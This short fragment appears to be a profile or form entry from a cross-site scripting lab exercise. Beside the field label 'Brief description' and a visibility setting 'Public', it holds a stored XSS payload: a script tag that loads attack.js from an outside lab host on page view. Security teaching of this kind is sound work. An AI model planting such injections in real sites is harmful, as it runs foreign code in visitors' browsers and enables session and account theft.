 Brief description
<script type="text/javascript" src="http://www.xsslabelgg.com/attack.js"></script>
Public